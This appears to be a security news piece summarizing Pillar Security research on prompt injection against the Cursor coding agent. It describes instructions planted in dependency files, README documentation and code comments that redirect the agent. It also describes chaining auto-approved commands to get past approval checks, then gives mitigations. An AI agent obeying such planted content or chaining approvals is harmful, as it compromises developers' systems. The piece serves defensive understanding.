The Agent Security Paradox: Trusted Commands in Cursor Become Attack Vectors

The paradox emerges from Cursor design where the AI assistant gains value by executing commands on behalf of developers. Users establish trust through repeated positive interactions, approving operations that prove beneficial. Attackers exploit this accumulated trust by planting malicious content in repositories that triggers harmful commands appearing consistent with established patterns.



Pillar Security demonstrated multiple attack vectors including malicious instructions embedded in dependency files that activate during package installation workflows, poisoned documentation that triggers dangerous operations when Cursor processes README files, and crafted code comments that redirect agent behavior during code review and refactoring tasks.

The research identifies that Cursor auto-approval mechanisms significantly amplify risk. Once users enable automatic approval for common operations, attackers can chain these approved actions to achieve outcomes no single approval would authorize. The cumulative effect of individually benign operations can result in severe compromise.

Mitigation proves challenging because restricting Cursor capabilities diminishes its core value proposition. Pillar Security recommends implementing context-aware approval that considers source provenance, establishing separate trust levels for internal versus external code, and developing anomaly detection for command sequences that deviate from typical developer workflows. Users should exercise particular caution when using AI assistants with unfamiliar repositories.